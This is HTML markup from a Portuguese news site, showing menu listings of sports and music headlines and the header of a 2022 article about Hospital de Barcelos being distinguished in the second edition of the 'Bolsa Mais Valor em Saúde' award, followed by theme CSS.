                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/luis-pinto-realca-que-vitoria-tem-de-se-superar-para-bater-lider-fc-porto/"  rel="bookmark" class="td-image-wrap " title="Luís Pinto realça que Vitória tem “de se superar” para bater líder FC Porto" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-25-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-25-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-25-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Luís Pinto realça que Vitória tem “de se superar” para bater líder FC Porto" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/luis-pinto-realca-que-vitoria-tem-de-se-superar-para-bater-lider-fc-porto/"  rel="bookmark" title="Luís Pinto realça que Vitória tem “de se superar” para bater líder FC Porto">Luís Pinto realça que Vitória tem “de se superar” para bater&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/mariana-machado-sagra-se-campea-nacional-de-estrada-pela-quinta-vez/"  rel="bookmark" class="td-image-wrap " title="Mariana Machado sagra-se campeã nacional de estrada pela quinta vez" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-61-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-61-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-61-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mariana Machado sagra-se campeã nacional de estrada pela quinta vez" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/mariana-machado-sagra-se-campea-nacional-de-estrada-pela-quinta-vez/"  rel="bookmark" title="Mariana Machado sagra-se campeã nacional de estrada pela quinta vez">Mariana Machado sagra-se campeã nacional de estrada pela quinta vez</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/sc-braga-procura-resposta-imediata-em-tondela-apos-semana-negra/"  rel="bookmark" class="td-image-wrap " title="SC Braga procura resposta imediata em Tondela após semana negra" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/08/carlos-vicens-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga procura resposta imediata em Tondela após semana negra" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/sc-braga-procura-resposta-imediata-em-tondela-apos-semana-negra/"  rel="bookmark" title="SC Braga procura resposta imediata em Tondela após semana negra">SC Braga procura resposta imediata em Tondela após semana negra</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/vitoria-sc-homenageado-em-guimaraes-apos-conquista-historica-da-taca-da-liga/"  rel="bookmark" class="td-image-wrap " title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-31-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-31-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-31-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/vitoria-sc-homenageado-em-guimaraes-apos-conquista-historica-da-taca-da-liga/"  rel="bookmark" title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga">Vitória SC homenageado em Guimarães após conquista histórica da Taça da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-51253" class="td-post-template-3 post-51253 post type-post status-publish format-standard has-post-thumbnail hentry category-minho tag-barcelos tag-4361 td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Minho" class="entry-crumb" href="https://pressnet.pt/category/minho/">Minho</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hospital de Barcelos distinguido na 2º Edição da Bolsa Mais Valor em...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2022/12/noticia1-1.jpg" data-caption=""><img width="1024" height="700" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2022/12/noticia1-1.jpg" srcset="https://pressnet.pt/app/uploads/2022/12/noticia1-1.jpg 1024w, https://pressnet.pt/app/uploads/2022/12/noticia1-1-300x205.jpg 300w, https://pressnet.pt/app/uploads/2022/12/noticia1-1-768x525.jpg 768w, https://pressnet.pt/app/uploads/2022/12/noticia1-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/12/noticia1-1-696x476.jpg 696w, https://pressnet.pt/app/uploads/2022/12/noticia1-1-614x420.jpg 614w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" title="noticia1"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/minho/">Minho</a></li></ul>                <h1 class="entry-title">Hospital de Barcelos distinguido na 2º Edição da Bolsa Mais Valor em Saúde – Vidas que Valem</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-02T11:35:59+00:00" >December 2, 2022</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow 